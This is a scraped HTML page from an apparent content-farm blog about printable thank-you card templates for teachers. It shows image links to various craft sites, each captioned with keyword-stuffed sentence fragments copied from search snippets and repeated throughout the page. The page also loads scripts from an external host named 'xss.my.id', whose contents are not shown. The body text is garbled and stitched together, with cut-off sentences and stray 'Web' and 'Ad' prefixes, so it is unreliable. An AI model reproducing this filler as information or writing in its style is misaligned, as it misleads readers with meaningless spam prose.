

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/thank-you-card-template-for-teachers.html
body_size: 5168
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Thank You Card Template For Teachers
</title>
	<meta name="description" content="Web christmas thank you cards printable (holiday thank you cards): Web check out our thank you card template teacher selection for the very best in unique or custom, handmade pieces from our shops. Browse our designs or create your own. Elementary elements by rebecca donze. Choose from a wide variety of templates for teacher&#039;s day, end of the year or just because."/>
<meta content='Thank You Card Template For Teachers' property='og:title' />
<meta content='Web create your own printable &amp; online thank you cards &amp; thank you notes. Web  free printable thank you cards for your favorite teacher! In honor of teacher appreciation week, we put together these. Web 8,912 templates create a blank thank you card pink &amp; green watercolor thank you wish card card by creative_chaos_77 neutral black and white minimalist wedding. These easy to use, punny, and best selling thank.' property='og:description' />
<meta content='Thank You Card Template For Teachers' name='twitter:title' />
<meta content='Web check out our thank you card template teacher selection for the very best in unique or custom, handmade pieces from our shops. These easy to use, punny, and best selling thank. Or, you can type out a thank you card customized with a. Shop your perfect thank you cards and achieve the perfect printing Select one of more than.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Thank You Card Template For Teachers",
    "datePublished": "2020-10-01T07:46:09Z",
    "image": "https://tse1.mm.bing.net/th?q=thank%20you%20card%20template%20for%20teachers",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=thank%20you%20card%20template%20for%20teachers&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Thank You Card Template For Teachers
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Thank You Card Template For Teachers</strong> - Web with template.net&#039;s creative free teacher thank you card templates, you can take handmade and diy card designing to the next level. These easy to use, punny, and best selling thank. Web  free printable thank you cards for your favorite teacher! Ad send your thanks to friends and loved ones with personalized thank you cards. Choose from a wide variety of templates for teacher&#039;s day, end of the year or just because. Patrick&#039;s day, teacher appreciation, secretary appreciation, &amp;. Web how to design teacher thank you card in 4 simple steps. Browse our designs or create your own. Web 8,912 templates create a blank thank you card pink &amp; green watercolor thank you wish card card by creative_chaos_77 neutral black and white minimalist wedding. Help your students write a thoughtful thank you letter / card with this no prep activity and template.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Thank You Teacher note Thank You Card For Teacher (Free) Greetings' href='https://i.pinimg.com/originals/54/5f/b0/545fb0cb95156016c1c7eaa5e7667dd0.jpg' target="_blank">
                <center><img alt='Thank You Teacher note Thank You Card For Teacher (Free) Greetings' src='https://i.pinimg.com/originals/54/5f/b0/545fb0cb95156016c1c7eaa5e7667dd0.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Thank You Teacher note Thank You Card For Teacher (Free) Greetings'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Thank You Teacher note Thank You Card For Teacher (Free) Greetings</h2>
			  <p class="p-2" align="justify">Elementary elements by rebecca donze. Help your students write a thoughtful thank you letter / card with this no prep activity and template. Ad send your thanks to friends and loved ones with personalized thank you cards. Browse our designs or create your own. Web create your own printable &amp; online teacher appreciation cards.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free custom printable teacher thank you card templates Canva' href='https://i2.wp.com/marketplace.canva.com/EADajxo1s18/2/0/1600w/canva-beige-school-teacher-thank-you-card-DXShGkRxsxg.jpg' target="_blank">
                <center><img alt='Free custom printable teacher thank you card templates Canva' src='https://i2.wp.com/marketplace.canva.com/EADajxo1s18/2/0/1600w/canva-beige-school-teacher-thank-you-card-DXShGkRxsxg.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free custom printable teacher thank you card templates Canva'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free custom printable teacher thank you card templates Canva</h2>
			  <p class="p-2" align="justify">Print out a stack on cardstock to have ready to hand out before winter break begins!christmas thank you notes template come with 2 different. Web with template.net&#039;s creative free teacher thank you card templates, you can take handmade and diy card designing to the next level. Use these printables as a way for students to say thank you to parent.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Thank you teacher A set of 3 FREE printable note cards Smiling Colors' href='https://i1.wp.com/www.smilingcolors.com/wp-content/uploads/2019/04/thank-you-teacher-printable-cards-FREE.jpg?ssl=1' target="_blank">
                <center><img alt='Thank you teacher A set of 3 FREE printable note cards Smiling Colors' src='https://i1.wp.com/www.smilingcolors.com/wp-content/uploads/2019/04/thank-you-teacher-printable-cards-FREE.jpg?ssl=1' onerror="this.src='https://ts2.mm.bing.net/th?q=Thank you teacher A set of 3 FREE printable note cards Smiling Colors'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Thank you teacher A set of 3 FREE printable note cards Smiling Colors</h2>
			  <p class="p-2" align="justify">Web  instant download of a thank you card for teacher printable to use during teacher appreciation week or for end of the school year! Web  teachers have the hardest job and deserve to be appreciated. Web with template.net&#039;s creative free teacher thank you card templates, you can take handmade and diy card designing to the next level. Print out a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Download this free pdf Thank You Letter To Teacher from Student' href='https://i.pinimg.com/736x/57/60/42/576042994c6f606a8ebf731731cdedb6.jpg' target="_blank">
                <center><img alt='Download this free pdf Thank You Letter To Teacher from Student' src='https://i.pinimg.com/736x/57/60/42/576042994c6f606a8ebf731731cdedb6.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Download this free pdf Thank You Letter To Teacher from Student'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Download this free pdf Thank You Letter To Teacher from Student</h2>
			  <p class="p-2" align="justify">Shop your perfect thank you cards and achieve the perfect printing You can just give the card or add in a teacher appreciation or end of the year gift. I can’t believe we are getting. Or, you can type out a thank you card customized with a. Web each thank you card for teacher printable has it&#039;s own unique design.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Teacher Appreciation GiftsPrintable Gift Card Holders' href='https://i2.wp.com/crazylittleprojects.com/wp-content/uploads/2015/04/TeacherAppreciationGiftCardHolder.png' target="_blank">
                <center><img alt='Teacher Appreciation GiftsPrintable Gift Card Holders' src='https://i2.wp.com/crazylittleprojects.com/wp-content/uploads/2015/04/TeacherAppreciationGiftCardHolder.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Teacher Appreciation GiftsPrintable Gift Card Holders'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Teacher Appreciation GiftsPrintable Gift Card Holders</h2>
			  <p class="p-2" align="justify">Web 8,912 templates create a blank thank you card pink &amp; green watercolor thank you wish card card by creative_chaos_77 neutral black and white minimalist wedding. We make designing your thank you card for teachers uncomplicated with templates that fit your. Browse our designs or create your own. Choose from a wide variety of templates for teacher&#039;s day, end of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Thank you for helping me grow Coloring Card Printable, Teacher' href='https://i.pinimg.com/originals/29/f7/92/29f792bde2347dbe45383b0312256703.jpg' target="_blank">
                <center><img alt='Free Thank you for helping me grow Coloring Card Printable, Teacher' src='https://i.pinimg.com/originals/29/f7/92/29f792bde2347dbe45383b0312256703.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Thank you for helping me grow Coloring Card Printable, Teacher'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Thank you for helping me grow Coloring Card Printable, Teacher</h2>
			  <p class="p-2" align="justify">Choose from hundreds of design templates, add photos and your own message. This may seem obvious, but you’d be surprised how often people forget to date their. Elementary elements by rebecca donze. Web create your own printable &amp; online teacher appreciation cards. These easy to use, punny, and best selling thank.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Awesome 55 Thank You Card For Teacher' href='https://i2.wp.com/cdn.notonthehighstreet.com/fs/0a/9e/3dcb-cd5f-45d6-8d4a-92b55d35498c/original_thank-you-teacher-cards.jpg' target="_blank">
                <center><img alt='Awesome 55 Thank You Card For Teacher' src='https://i2.wp.com/cdn.notonthehighstreet.com/fs/0a/9e/3dcb-cd5f-45d6-8d4a-92b55d35498c/original_thank-you-teacher-cards.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Awesome 55 Thank You Card For Teacher'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Awesome 55 Thank You Card For Teacher</h2>
			  <p class="p-2" align="justify">Patrick&#039;s day, teacher appreciation, secretary appreciation, &amp;. Ad send your thanks to friends and loved ones with personalized thank you cards. These christmas thank you notes for students from teacher are a cute and easy way to personally thank students for their gifts. Or, you can type out a thank you card customized with a. Web christmas thank you cards.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Thank You Card {Teacher} Paper Trail Design' href='https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2019/12/Teacher-thank-you-fill-in.jpg' target="_blank">
                <center><img alt='Free Printable Thank You Card {Teacher} Paper Trail Design' src='https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2019/12/Teacher-thank-you-fill-in.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Thank You Card {Teacher} Paper Trail Design'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Thank You Card {Teacher} Paper Trail Design</h2>
			  <p class="p-2" align="justify">Use these printables as a way for students to say thank you to parent volunteers, teachers, or other students! We make designing your thank you card for teachers uncomplicated with templates that fit your. These easy to use, punny, and best selling thank. Or, you can type out a thank you card customized with a. Shop your perfect thank you.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Thank a Special Teacher for World Teachers’ Day In The Playroom' href='https://i1.wp.com/intheplayroom.co.uk/wp-content/uploads/2015/09/world-teachers-day-card-page-001.jpg' target="_blank">
                <center><img alt='Thank a Special Teacher for World Teachers’ Day In The Playroom' src='https://i1.wp.com/intheplayroom.co.uk/wp-content/uploads/2015/09/world-teachers-day-card-page-001.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Thank a Special Teacher for World Teachers’ Day In The Playroom'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Thank a Special Teacher for World Teachers’ Day In The Playroom</h2>
			  <p class="p-2" align="justify">Students are guided through the. Web create your own printable &amp; online thank you cards &amp; thank you notes. Print out a stack on cardstock to have ready to hand out before winter break begins!christmas thank you notes template come with 2 different. It’s always a good time to thank a teacher! Ad send your thanks to friends and loved.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Thank You Messages For Teacher / Thank You Notes For Teacher Thank' href='https://i2.wp.com/www.seasidepearls.com/assets/images/teachercard.jpg' target="_blank">
                <center><img alt='Thank You Messages For Teacher / Thank You Notes For Teacher Thank' src='https://i2.wp.com/www.seasidepearls.com/assets/images/teachercard.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Thank You Messages For Teacher / Thank You Notes For Teacher Thank'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Thank You Messages For Teacher / Thank You Notes For Teacher Thank</h2>
			  <p class="p-2" align="justify">It’s always a good time to thank a teacher! You can just give the card or add in a teacher appreciation or end of the year gift. Web christmas thank you cards printable (holiday thank you cards): Web check out our thank you card template teacher selection for the very best in unique or custom, handmade pieces from our shops..</p>
		</div>
		</div>
	<p class="p-2" align="justify">Help your students write a thoughtful thank you letter / card with this no prep activity and template. You can just give the card or add in a teacher appreciation or end of the year gift. Web  instant download of a thank you card for teacher printable to use during teacher appreciation week or for end of the school year! Web create your own printable &amp; online teacher appreciation cards. Use these printables as a way for students to say thank you to parent volunteers, teachers, or other students! Select one of more than. These easy to use, punny, and best selling thank. Choose from a wide variety of templates for teacher&#039;s day, end of the year or just because. Web with your free printable graduation thank you card template from canva, you can easily print in full color. I can’t believe we are getting. In honor of teacher appreciation week, we put together these. Print out a stack on cardstock to have ready to hand out before winter break begins!christmas thank you notes template come with 2 different. Patrick&#039;s day, teacher appreciation, secretary appreciation, &amp;. This may seem obvious, but you’d be surprised how often people forget to date their. Web check out our thank you card template teacher selection for the very best in unique or custom, handmade pieces from our shops. Ad send your thanks to friends and loved ones with personalized thank you cards. Elementary elements by rebecca donze. Web with template.net&#039;s creative free teacher thank you card templates, you can take handmade and diy card designing to the next level. Web 8,912 templates create a blank thank you card pink &amp; green watercolor thank you wish card card by creative_chaos_77 neutral black and white minimalist wedding. Choose from hundreds of design templates, add photos and your own message.</p>
</section>

<section>
        <h3>Choose From A Wide Variety Of Templates For Teacher&#039;s Day, End Of The Year Or Just Because.</h3>
        <p class="p-2" align="justify">Web check out our thank you card template teacher selection for the very best in unique or custom, handmade pieces from our shops. Web create your own printable &amp; online thank you cards &amp; thank you notes. Browse our designs or create your own. Students are guided through the.</p>
            <h3>In Honor Of Teacher Appreciation Week, We Put Together These.</h3>
        <p class="p-2" align="justify">Web with template.net's creative free teacher thank you card templates, you can take handmade and diy card designing to the next level. Web how to design teacher thank you card in 4 simple steps. We make designing your thank you card for teachers uncomplicated with templates that fit your. These easy to use, punny, and best selling thank.</p>
            <h3>Web  Simple Cards That Say “Thank You” Or School Themed Stationary Are Perfect For Your Handwritten Note.</h3>
        <p class="p-2" align="justify">Choose from hundreds of design templates, add photos and your own message. Ad send your thanks to friends and loved ones with personalized thank you cards. Web each thank you card for teacher printable has it&#039;s own unique design. Elementary elements by rebecca donze.</p>
            <h3>Web  Free Printable Thank You Cards For Your Favorite Teacher!</h3>
        <p class="p-2" align="justify">Web  teachers have the hardest job and deserve to be appreciated. Shop your perfect thank you cards and achieve the perfect printing Use these printables as a way for students to say thank you to parent volunteers, teachers, or other students! Web  instant download of a thank you card for teacher printable to use during teacher appreciation week or for end of the school year!</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/late-payment-removal-letter-template.html'>Late Payment Removal Letter Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/kansas-city-chiefs-stencil-printable.html'>Kansas City Chiefs Stencil Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-tyvek-wristbands.html'>Printable Tyvek Wristbands</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/simple-cleaning-contract-template.html'>Simple Cleaning Contract Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/reddit-invoice-template.html'>Reddit Invoice Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/moving-budget-template-google-sheets.html'>Moving Budget Template Google Sheets</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/free-3d-flower-templates.html'>Free 3d Flower Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/airline-resume-template.html'>Airline Resume Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/horse-transport-contract-template.html'>Horse Transport Contract Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/minnie-mouse-free-printable-coloring-pages.html'>Minnie Mouse Free Printable Coloring Pages</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>